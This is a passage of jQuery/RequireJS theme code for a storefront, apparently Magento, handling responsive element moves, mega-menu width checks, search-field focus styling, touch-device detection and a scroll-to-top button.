                        var prev = $desktop_parent.children().eq(position - 1);
                        if (prev.length) {
                            prev.after(element);
                        } else {
                            $desktop_parent.append(element);
                        }
                    } else {
                        $desktop_parent.append(element);
                    }
                },
                exit: function () {
                    var $this = $(_this),
                        $mobile_parent = $('[data-move-mobile="' + _class + '"]').eq(0);
                    if (!$this.length || !$mobile_parent.length || $this.parent().is($mobile_parent)) {
                        return;
                    }
                    $this.data('moveDesktopPosition', $this.parent().children().index($this));
                    var element = $this.detach();
                    $mobile_parent.append(element);
                }
            });
        }
    });
});

/* resize fullheight menu if its width bigger than the header area */
require(["jquery", "domReady!"], function ($) {
    "use strict";
    $(function () {
        var menu2 = $('.menu-style-2'),
            menu4 = $('.menu-style-4'),
            menu5 = $('.menu-style-5'),
            headerContent = $('.page-header'),
            headerLeft = headerContent.find('.ox-megamenu-navigation'),
            headerLeftWidth = headerLeft.innerWidth();

        function debouncer(func, timeout) {
            var timeoutID, timeout = timeout || 500;
            return function () {
                var scope = this,
                    args = arguments;
                clearTimeout(timeoutID);
                timeoutID = setTimeout(function () {
                    func.apply(scope, Array.prototype.slice.call(args));
                }, timeout);
            }
        }

        var calcMenuWidth = function () {
            headerLeft = headerContent.find('.ox-megamenu-navigation');
            if ((menu2.length || menu4.length || menu5.length) && headerLeft.length && $(window).width() > 1024) {
                var count = 0,
                    padding = 0;
                if( menu5.length){
                     padding = 24;
                }
                headerLeftWidth = headerLeft.innerWidth() - padding;
                headerLeft.find("> li").each(function () {
                    count += $(this).outerWidth(true);
                });
                $('body').toggleClass('ox-mm-resize', headerLeftWidth < count);
            }
        };
        calcMenuWidth();
        $(window).on('resize', function () {
            debouncer(calcMenuWidth());
            setTimeout(function () {
                debouncer(calcMenuWidth());
            }, 150);
        });
    });
});

// require(["jquery"], function ($) {
//     "use strict";
//     $(function () {
//         $('.block-search.block-search--type-panel button.action-search').on('click', function (event) {
//             event.preventDefault();
//             event.stopPropagation();

//             $(this).closest('.block-search').eq(0).find('form').trigger('submit');
//         });
//     });
// });

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        function searchInputFocus() {
            $(".js-input-focus").each(function () {
                if ($(this).val().length) {                    
                    searchInputFocusTrigger(this);
                }
            });
        }
        searchInputFocus();
        $('body').on('modal_opened.OXmodal', function(){
            var $searchModal = $(".ox-slideout-top ");
            if($searchModal.length){
                if ($searchModal.hasClass('active')) {
                    searchInputFocus();
                }
            }
        });
        function searchInputFocusTrigger(element) {
           $(element).closest(".control").addClass('input-focused');
            $("html").addClass('ox-search-focused');
        }
        $(document).on('focus', '.js-input-focus',  function(){
            searchInputFocusTrigger(this);
        }).on('blur', '.js-input-focus', function () {
            if (!$(this).val().length) {
                $(this).closest(".control").removeClass('input-focused');
                $("html").removeClass('ox-search-focused');

            }
        })

    });
});

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        //check device type
        //touch on IOS and Android
        var isAndroid = /(android)/i.test(navigator.userAgent);
        var isMobile = /(mobile)/i.test(navigator.userAgent);
        if (navigator.userAgent.match(/(iPod|iPhone|iPad)/) || isAndroid || isMobile) {
            $('html').addClass('touch').removeClass('no-touch');
        } else {
            $('html').addClass('no-touch').removeClass('touch');
        }

    });
});


require(["jquery"], function ($) {
    "use strict";
    $(function () {

        var $toTop = $("#toTop");
        if ($toTop.length > 0) {
            $(window).on('scroll', function () {
                if ($(this).scrollTop() > 100) {
                    $toTop.show();
                } else {
                    $toTop.hide();
                }
            });
            $toTop.on("click", function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 256);
                return false;
            });
        }

    });
});

